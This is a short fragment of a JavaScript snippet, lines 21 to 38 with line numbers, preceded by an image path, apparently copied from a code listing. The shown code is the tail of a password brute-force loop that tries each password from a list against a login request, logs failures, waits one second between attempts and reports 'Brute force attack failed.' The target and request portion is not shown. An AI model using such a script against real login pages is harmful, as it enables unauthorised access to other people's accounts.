 21 console.log(data);  // Logs the HTML content of the response if needed
22 } else {
23 console.log(`Failed attempt with ${password}`);
24 attemptCount++;
25
26 if (attemptCount < passwords.length) {
27 setTimeout(() => tryPassword(passwords[attemptCount]), 1000); // Delay for 1 second before
28 } else {
29 console.log('Brute force attack failed.');
30 }
31 }
32 })
33 .catch(error => console.error('Error:', error));
34 }
35
36 tryPassword(passwords[attemptCount]);
37 })();
38